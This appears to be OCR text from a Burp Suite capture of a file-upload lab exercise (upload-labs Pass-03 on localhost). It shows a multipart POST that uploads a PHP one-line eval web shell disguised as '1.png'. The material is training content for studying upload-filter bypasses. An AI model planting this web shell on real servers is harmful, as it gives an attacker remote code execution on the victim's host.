 Request
Pretty Raw Hex \n
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------383504170336653455591028177397
8 Content-Length: 386
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------383504170336653455591028177397
19 Content-Disposition: form-data; name="upload_file"; filename="1.png"
20 Content-Type: application/octet-stream
21
22 <?php @eval($_REQUEST[6868])?>
23 -----------------------------383504170336653455591028177397
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------383504170336653455591028177397--
28
Search...
0 matches
Response
Pretty Raw Hex Render \n
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20